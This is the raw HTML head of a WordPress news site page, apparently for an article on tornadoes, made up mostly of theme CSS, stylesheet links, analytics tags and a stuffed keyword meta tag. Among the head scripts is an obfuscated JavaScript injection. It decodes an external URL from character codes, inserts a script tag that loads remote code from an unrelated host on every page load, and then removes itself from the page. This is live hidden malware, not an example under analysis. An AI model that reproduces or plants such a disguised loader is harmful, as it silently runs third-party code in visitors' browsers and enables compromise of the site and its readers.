50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=945' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Ftornadoes-how-to-explain-such-a-phenomenon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Ftornadoes-how-to-explain-such-a-phenomenon%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
